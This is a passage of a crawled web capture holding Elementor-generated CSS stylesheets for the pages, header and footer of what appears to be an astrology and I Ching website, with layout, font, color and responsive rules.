Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-ec8ccf5{--e-image-carousel-slides-to-show:1;}.elementor-44 .elementor-element.elementor-element-ec8ccf5 > .elementor-widget-container{margin:30px -80px 0px 0px;}.elementor-44 .elementor-element.elementor-element-ec8ccf5 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:15px 15px 15px 15px;border-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6265782.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-44 .elementor-element.elementor-element-6265782.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-44 .elementor-element.elementor-element-3f7ced6 > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-44 .elementor-element.elementor-element-3f7ced6 img{border-style:solid;border-width:15px 15px 15px 15px;border-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-c4e43b3 > .elementor-widget-container{padding:30px 0px 0px 60px;}.elementor-44 .elementor-element.elementor-element-c4e43b3{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-0c4f4ec{--spacer-size:174px;}.elementor-44 .elementor-element.elementor-element-bb20c89 > .elementor-container{max-width:1600px;}.elementor-44 .elementor-element.elementor-element-bb20c89 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-bb20c89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-10627f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-10627f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-10627f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-150px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 50px 60px 50px;}.elementor-44 .elementor-element.elementor-element-10627f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-1fb3896{text-align:center;}.elementor-44 .elementor-element.elementor-element-1fb3896 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-108b543 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-108b543{text-align:center;}.elementor-44 .elementor-element.elementor-element-108b543 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:42px;font-weight:700;text-transform:none;line-height:1.4em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-be2d0d6{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-52bca53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-52bca53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f24c5fd > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-f24c5fd .elementor-icon-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-f24c5fd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-f24c5fd.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-f24c5fd.elementor-view-default .elementor-icon{color:var( --e-global-color-25abe22 );border-color:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-f24c5fd.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-f24c5fd.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-f24c5fd .elementor-icon{font-size:36px;}.elementor-44 .elementor-element.elementor-element-f24c5fd .elementor-icon svg{height:36px;}.elementor-44 .elementor-element.elementor-element-ed6c288:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ed6c288 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center right, var( --e-global-color-ff024a4 ) 61%, #FFFFFF 32%);}.elementor-44 .elementor-element.elementor-element-ed6c288{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-ed6c288 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-96976bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-c4c11c3 .elementor-button{background-color:rgba(255, 255, 255, 0);font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-c4c11c3 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-80186fa{text-align:center;}.elementor-44 .elementor-element.elementor-element-80186fa .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-3f087cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3f087cf{text-align:center;}.elementor-44 .elementor-element.elementor-element-3f087cf .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:30px;font-weight:700;text-transform:none;line-height:1.2em;letter-spacing:0.5px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-b1582a1{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-c270649 .elementor-button{background-color:#078FB3;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c270649 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-c270649 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFDFD;}.elementor-44 .elementor-element.elementor-element-c270649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c270649 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-c270649 .elementor-button:focus svg{fill:#FFFDFD;}.elementor-44 .elementor-element.elementor-element-454847f > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-e1e6d5b .elementor-button{background-color:#FFFFFF00;font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-e1e6d5b > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b747222{text-align:center;}.elementor-44 .elementor-element.elementor-element-b747222 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-06da8ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-06da8ea{text-align:center;}.elementor-44 .elementor-element.elementor-element-06da8ea .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:28px;font-weight:700;text-transform:none;line-height:1.2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-571bc7c{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-10085e8 .elementor-button{background-color:#078FB3;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-10085e8 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-10085e8 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-10085e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-10085e8 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-10085e8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-421fa57 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-e8bd8a8 .elementor-button{background-color:rgba(255, 255, 255, 0);font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-e8bd8a8 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-92b6107{text-align:center;}.elementor-44 .elementor-element.elementor-element-92b6107 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-b878cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b878cd8{text-align:center;}.elementor-44 .elementor-element.elementor-element-b878cd8 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:30px;font-weight:700;text-transform:none;line-height:1.3em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-461fbed{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-df09b84 .elementor-button{background-color:#078FB3;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-df09b84 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-df09b84 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-df09b84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-df09b84 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-df09b84 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-9947118:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-9947118 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center left, #FFEDED 65%, #FFFFFF 19%);}.elementor-44 .elementor-element.elementor-element-9947118:hover > .elementor-background-overlay{opacity:0.5;}.elementor-44 .elementor-element.elementor-element-9947118{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-9947118 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-31512b4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-eace770{text-align:left;}.elementor-44 .elementor-element.elementor-element-eace770 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:#222222;}.elementor-44 .elementor-element.elementor-element-abcd363 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-abcd363{text-align:left;}.elementor-44 .elementor-element.elementor-element-abcd363 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:24px;font-weight:700;text-transform:none;line-height:1.6em;letter-spacing:0.5px;color:#000000;}.elementor-44 .elementor-element.elementor-element-6dd9905 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6dd9905{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:#000000;}.elementor-44 .elementor-element.elementor-element-128dbe8 .elementor-button{background-color:var( --e-global-color-c66e52e );font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-128dbe8 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-128dbe8 .elementor-button:focus{background-color:var( --e-global-color-8fc237e );color:#FFFDFD;}.elementor-44 .elementor-element.elementor-element-128dbe8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-128dbe8 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-128dbe8 .elementor-button:focus svg{fill:#FFFDFD;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-15c4609.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-15c4609.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-15c4609.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-1bd0fc8{--e-image-carousel-slides-to-show:1;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-321cf9a{width:100%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-63e1e326{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9afe26{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-0a9c16f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-44 .elementor-element.elementor-element-c45ecc8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dbb8e75 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-0945a85 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-83b957e .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-b17c552 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-44 .elementor-element.elementor-element-d09a1d0 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-321cf9a > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-acf65b8 img{height:47px;}.elementor-44 .elementor-element.elementor-element-462adb8{padding:30px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b8bef2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dccfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-9b7e3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-ec8ccf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3f7ced6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c4e43b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-bb20c89{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-10627f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-44 .elementor-element.elementor-element-108b543 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3f087cf .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-06da8ea .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-b878cd8 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-abcd363 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6dd9905 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-63e1e326{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9afe26{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-0a9c16f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 50px 30px;}.elementor-44 .elementor-element.elementor-element-1dc810a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dbb8e75 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-0945a85 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-83b957e .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-7b38519{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b17c552 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b17c552{text-align:left;}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated{border-width:5px 5px 5px 5px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-44 .elementor-element.elementor-element-d09a1d0 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-59ce283{padding:30px 0px 30px 0px;}.elementor-44 .elementor-element.elementor-element-321cf9a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-44 .elementor-element.elementor-element-d2bc5b0{padding:10px 10px 10px 10px;}.elementor-44 .elementor-element.elementor-element-27ec462{text-align:center;}.elementor-44 .elementor-element.elementor-element-d07c69c{text-align:center;}.elementor-44 .elementor-element.elementor-element-acf65b8{text-align:center;}.elementor-44 .elementor-element.elementor-element-d44d8c0{text-align:center;}.elementor-44 .elementor-element.elementor-element-bdae16d{text-align:center;}.elementor-44 .elementor-element.elementor-element-462adb8{padding:40px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b8bef2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b8bef2{text-align:left;}.elementor-44 .elementor-element.elementor-element-dccfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dccfd62{text-align:left;}.elementor-44 .elementor-element.elementor-element-9b7e3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-9b7e3e5{text-align:left;}.elementor-44 .elementor-element.elementor-element-ec8ccf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6265782 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-44 .elementor-element.elementor-element-3f7ced6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c4e43b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c4e43b3{text-align:left;}.elementor-44 .elementor-element.elementor-element-bb20c89{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-10627f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 50px 30px;}.elementor-44 .elementor-element.elementor-element-be2d0d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3f087cf .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-06da8ea .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-b878cd8 .elementor-heading-title{font-size:32px;}.elementor-44 .elementor-element.elementor-element-5d18be7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-6dd9905 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6dd9905{text-align:left;}.elementor-44 .elementor-element.elementor-element-15c4609 > .elementor-element-populated{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: http://astrologyofiching.com/css/post-202da3.css
body_size: 813
content:
.elementor-20 .elementor-element.elementor-element-5a5fc7ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-5a5fc7ed:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-5a5fc7ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5a5fc7ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-20 .elementor-element.elementor-element-5a5fc7ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-2c7fa8dc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-4497212f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-4497212f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-37cf9a35{text-align:center;}.elementor-20 .elementor-element.elementor-element-37cf9a35 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-3b18667a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-3b18667a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-4b1b034c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-413a1141.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-413a1141.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-22c04b7.elementor-social-icon{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-22c04b7.elementor-social-icon i{color:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-22c04b7.elementor-social-icon svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-2788455.elementor-social-icon{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-2788455.elementor-social-icon i{color:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-2788455.elementor-social-icon svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-c6be3ac.elementor-social-icon{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-c6be3ac.elementor-social-icon i{color:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-c6be3ac.elementor-social-icon svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-e4f5a99.elementor-social-icon{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-e4f5a99.elementor-social-icon i{color:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-e4f5a99.elementor-social-icon svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-dd8f11e.elementor-social-icon{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-dd8f11e.elementor-social-icon i{color:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-repeater-item-dd8f11e.elementor-social-icon svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-347ca5d{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-widget-container{text-align:right;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon{background-color:#FFFFFF00;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon i{color:#3a3a3a;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon svg{fill:#3a3a3a;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon:hover i{color:#078FB3;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-social-icon:hover svg{fill:#078FB3;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-37cf9a35{text-align:center;}.elementor-20 .elementor-element.elementor-element-347ca5d .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-4497212f{width:20%;}.elementor-20 .elementor-element.elementor-element-3b18667a{width:60.973%;}.elementor-20 .elementor-element.elementor-element-413a1141{width:19.027%;}}

--- FILE ---
content_type: text/css
request_url: http://astrologyofiching.com/css/post-262da3.css
body_size: 1474
content:
.elementor-26 .elementor-element.elementor-element-5276e96:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-5276e96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f15723 );}.elementor-26 .elementor-element.elementor-element-5276e96, .elementor-26 .elementor-element.elementor-element-5276e96 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-5276e96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 30px 0px;}.elementor-26 .elementor-element.elementor-element-5276e96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-2cce0c58 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-26 .elementor-element.elementor-element-38ec1ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26 .elementor-element.elementor-element-38ec1ff9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 50px 15px 15px;}.elementor-26 .elementor-element.elementor-element-5515091{text-align:left;}.elementor-26 .elementor-element.elementor-element-5515091 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-ff024a4 );}.elementor-26 .elementor-element.elementor-element-46ef1799{text-align:left;}.elementor-26 .elementor-element.elementor-element-46ef1799 .elementor-heading-title{font-family:"Nunito 